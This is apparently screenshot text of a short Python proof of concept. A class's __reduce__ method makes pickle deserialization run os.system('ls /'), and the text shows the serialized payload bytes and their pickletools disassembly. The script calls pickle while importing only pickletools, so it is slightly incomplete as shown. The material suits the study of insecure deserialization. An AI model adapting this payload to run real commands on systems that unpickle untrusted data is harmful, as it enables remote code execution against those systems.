 import pickletools
import os
class Student():
    def __init__(self):
        self.name = 'rxz'
        self.grade = 'G2'
    def __reduce__(self):
        return (os.system, ('ls /',))
payload = pickle.dumps(Student())
payload = pickletools.optimize(payload)
print(payload)
pickletools.dis(payload)
1 ..top/workspace
2 MINGW64:/c/User...
➜ workspace python3 gen.py
b'\x80\x03cposix\nsystem\nX\x04\x00\x00\x00ls /\x85R.'
    0: \x80 PROTO      3
    2: c    GLOBAL     'posix system'
   16: X    BINUNICODE 'ls /'
   25: \x85 TUPLE1
   26: R    REDUCE
   27: .    STOP
highest protocol among opcodes = 2
➜ workspace